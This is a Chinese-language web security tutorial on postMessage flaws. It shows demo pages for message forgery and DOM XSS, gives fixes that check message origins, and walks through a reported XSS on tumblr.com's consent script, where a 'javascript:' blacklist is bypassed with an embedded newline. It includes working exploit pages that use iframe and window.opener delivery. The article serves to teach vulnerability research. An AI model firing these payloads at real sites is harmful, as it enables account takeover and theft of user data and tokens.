未经许可,不得转载。
文章目录
- 前言
- 示例
- 正文
前言
PostMessage是一个用于在网页间安全地发送消息的浏览器 API。它允许不同的窗口(例如,来自同一域名下的不同页面或者不同域名下的跨域页面)进行通信,而无需通过服务器。通常情况下,它用于实现跨文档消息传递(Cross-Document Messaging),这在一些复杂的网页应用和浏览器插件中非常有用。
示例
在深入学习本文前,通过父子窗口间的消息传递示例代码+浏览器回显带领读者了解必要的知识。
1、send.html通过 postMessage 函数向receive.html发送消息:
<!--send.html-->
<!DOCTYPE html>
<html>
<head><title>发送界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('receive.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { content: "玲珑安全漏洞挖掘培训vx: bc52013" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>

2、receive.html通过监听 message 事件来输出收到的消息:
<!--receive.html-->
<!DOCTYPE html>
<html>
<head><title>接收界面</title><meta charset="utf-8" /><script>//添加事件监控消息window.addEventListener("message", (event) => {let txt = document.getElementById("msg");//接收传输过来的变量数据txt.value = `接收到的消息为:${event.data.content}`;});</script>
</head>
<body><h1>接收界面(子窗口)</h1><input type='text' id='msg' style='width: 400px; height: 50px;'/>
</body>
</html>

3、在send.html点击打开子窗口后弹出子窗口:

4、点击发送消息后,接收界面收到并且打印消息内容**“玲珑安全漏洞挖掘培训vx: bc52013”**

如上,通过PostMessage实现了父子窗口间的消息传递。
然而,若代码书写不规范将导致安全问题。
1、数据伪造
由于receive.html没有设置信任源,因此任意页面都可向该页面发送数据,导致数据伪造。
<!--数据伪造.html-->
<!DOCTYPE html>
<html>
<head><title>数据伪造界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('receive.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { content: "ICE" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>
如图,接收方本应接收到的消息为:

而在数据伪造界面打开子窗口并发送消息后,接收界面接收到伪造数据:

2、XSS
当发送参数可控且接收方处理不当时,将导致DOM XSS
例如,受害方接收一个可控的URL参数:
<!--受害方.html-->
<!DOCTYPE html>
<html>
<head><title>受害方界面</title><meta charset="utf-8" /><script>//添加事件监控消息window.addEventListener("message", (event) => {location.href=`${event.data.url}`;});</script>
</head>
<body><h1>受害方界面(子窗口)</h1>
</body>
</html>
于是可以构造恶意请求,实现XSS:
<!--攻击方实现XSS.html-->
<!DOCTYPE html>
<html>
<head><title>攻击方实现XSS界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('受害方.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { url:"javascript:alert('玲珑安全漏洞挖掘培训')" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>
在攻击方界面打开子窗口:

点击发送消息后,受害方执行JS代码:


同时,当页面中不包含X-Frame-Options标头时,还可利用 <iframe>标签嵌套受害方页面并传递可控参数,以执行JS代码:
<!-- 攻击方: hacker.html -->
<!DOCTYPE html>
<html>
<head><title>XSS-iframe</title>
</head><body><iframe name="attack" src="http://127.0.0.1/user.html" onload="xss()"></iframe>
</body><script type="text/javascript">var iframe = window.frames.attack;function xss() {let msg = {url: "javascript:alert(document.domain)"};iframe.postMessage(msg, '*');}
</script>
</html>

攻击效果如图:

漏洞危害如下:
(i)窃取用户敏感数据(个人数据、消息等)
(ii)窃取 CSRF 令牌并以用户的名义执行恶意操作
(iii)窃取账户凭证并接管用户账户
修复缓解方案:
1、发送方应验证目标源,确保消息只能被预期的接收方处理:

接收方应使用指定的信任域:

此时,点击发送消息后,受害方界面不再执行弹窗,因为攻击方指定的目标源是https协议,而受害方仅指定http://127.0.0.1为信任源:

当攻击方页面指定127.0.0.1的http协议时,由于攻击方页面与受害者页面均在该服务器上,因此能够实现XSS:


正文
进入tumblr.com,在cmpStub.min.js文件中存在如下函数,其不检查 postMessage 的来源:
!function() {var e = !1;function t(e) {var t = "string" == typeof e.data, n = e.data;if (t)try {n = JSON.parse(e.data)} catch (e) {}if (n && n.__cmpCall) {var r = n.__cmpCall;window.__cmp(r.command, r.parameter, function(n, o) {var a = {__cmpReturn: {returnValue: n,success: o,callId: r.callId}};e && e.source && e.source.postMessage(t ? JSON.stringify(a) : a, "*")//不检查来源,为后续测试提供可能性})}}
主要含义:接收并解析 JSON 数据 (e.data),将其转换为 JavaScript 对象 (n);执行 __cmpCall 中指定的命令和参数,并将执行结果封装成返回对象 a;最后通过 postMessage 方法将处理结果发送回消息来源。
跟进__cmp() 函数,看看应用程序对数据进行了何种处理:
     if (e)return {init: function(e) {if (!l.a.isInitialized())if ((p = e || {}).uiCustomParams = p.uiCustomParams || {},p.uiUrl || p.organizationId)if (c.a.isSafeUrl(p.uiUrl)) {p.gdprAppliesGlobally && (l.a.setGdprAppliesGlobally(!0),g.setGdpr("S"),g.setPublisherId(p.organizationId)),(t = p.sharedConsentDomain) && r.a.init(t),s.a.setCookieDomain(p.cookieDomain);var n = s.a.getGdprApplies();!0 === n ? (p.gdprAppliesGlobally || g.setGdpr("C"),h(function(e) {e ? l.a.initializationComplete() : b(l.a.initializationComplete)}, !0)) : !1 === n ? l.a.initializationComplete() : d.a.isUserInEU(function(e, n) {n || (e = !0),s.a.setIsUserInEU(e),e ? (g.setGdpr("L"),h(function(e) {e ? l.a.initializationComplete() : b(l.a.initializationComplete)}, !0)) : l.a.initializationComplete()})} elsec.a.logMessage("error", 'CMP Error: Invalid config value for (uiUrl).  Valid format is "http[s]://example.com/path/to/cmpui.html"');
// (...)
可以看出,c.a.isSafeUrl(p.uiUrl))为真才将继续执行。
跟进isSafeUrl函数:
isSafeUrl: function(e) {return -1 === (e = (e || "").replace(" ","")).toLowerCase().indexOf("javascript:")},
若p.uiUrl(即e)中存在javascript,则返回假。
所以这里是为了防止JS代码执行,而通常使用黑名单的防护方式是容易被绕过的。
那么传入的p.uiUrl参数后续会经过什么处理呢?
在上面的代码中,还存在该行代码:
e ? l.a.initializationComplete() : b(l.a.initializationComplete)
跟进b()函数:
b = function(e) {g.markConsentRenderStartTime();var n = p.uiUrl ? i.a : a.a;l.a.isInitialized() ? l.a.getConsentString(function(t, o) {p.consentString = t,n.renderConsents(p, function(n, t) {g.setType("C").setGdprConsent(n).fire(),w(n),"function" == typeof e && e(n, t)})}) : n.renderConsents(p, function(n, t) {g.setType("C").setGdprConsent(n).fire(),w(n),"function" == typeof e && e(n, t)})
再跟进关键的renderConsents() 函数:
renderConsents: function(n, p) {if ((t = n || {}).siteDomain = window.location.origin,r = t.uiUrl) {if (p && u.push(p),!document.getElementById("cmp-container-id")) {(i = document.createElement("div")).id = "cmp-container-id",i.style.position = "fixed",i.style.background = "rgba(0,0,0,.5)",i.style.top = 0,i.style.right = 0,i.style.bottom = 0,i.style.left = 0,i.style.zIndex = 1e4,document.body.appendChild(i),(a = document.createElement("iframe")).style.position = "fixed",a.src = r,a.id = "cmp-ui-iframe",a.width = 0,a.height = 0,a.style.display = "block",a.style.border = 0,i.style.zIndex = 10001,l(),
可以看到该函数将创建iframe元素,而该元素的src属性就是我们可控的p.uiUrl。
综上所述,整体流程如下:
传入的数据进入cmp()函数处理 -> 处理时执行issafeurl函数判断数据是否合法 -> 若合法,则执行renderConsents()函数,构造iframe
知悉参数从传递到处理的流程后,就可以构造Payload了。
现在的目的是绕过isSafeUrl函数,而恰好,JavaScript 在处理字符串时,会忽略掉换行符、制表符等空白字符(无害脏数据):

因此,依据__cmp() 函数,以JSON形式构造Payload如下:
{"__cmpCall": {"command": "init","parameter": {"uiUrl": "ja\nvascript:alert(document.domain)","uiCustomParams": "ice","organizationId": "ice","gdprAppliesGlobally": "ice"}}
}

使用iframe嵌套受攻击页面:
<html><body><script>window.setInterval(function(e) {try {window.frames[0].postMessage("{\"__cmpCall\":{\"command\":\"init\",\"parameter\":{\"uiUrl\":\"ja\\nvascript:alert(document.domain)\",\"uiCustomParams\":\"ice\",\"organizationId\":\"ice\",\"gdprAppliesGlobally\":\"ice\"}}}", "*");} catch(e) {}}, 100);</script><iframe src="https://consent.cmp.oath.com/tools/demoPage.html"></iframe></body>
</html>
成功实现XSS:
以上是页面中不包含X-Frame-Options标头的情况,导致我们能嵌套受攻击页面。

若页面中包含X-Frame-Options 标头,则我们不能嵌套受攻击页面。这种情况下,可通过 window.opener 实现两个浏览器选项卡之间的连接,再发送 postMessage 消息,实现XSS。
在tumblr.com页面存在X-Frame-Options标头,但也含有cmpStub.min.js文件的情况下,攻击代码如下所示:
<html>
<body>
<script>
function e() {window.setTimeout(function() {window.location.href = "https://www.tumblr.com/embed/post/";}, 500);
}
window.setInterval(function(e) {try {window.opener.postMessage("{\"__cmpCall\":{\"command\":\"init\",\"parameter\":{\"uiUrl\":\"ja\\nvascript:alert(document.domain)\",\"uiCustomParams\":\"ice\",\"organizationId\":\"ice\",\"gdprAppliesGlobally\":\"ice\"}}}","*");} catch(e) {}
}, 100);
</script><a onclick="e()" href="/tumblr.html" target=_blank>Click me</a>
</body>
</html>
成功实现XSS:
参考链接:
https://www.cnblogs.com/piaomiaohongchen/p/18305112
https://research.securitum.com/art-of-bug-bounty-a-way-from-js-file-analysis-to-xss/


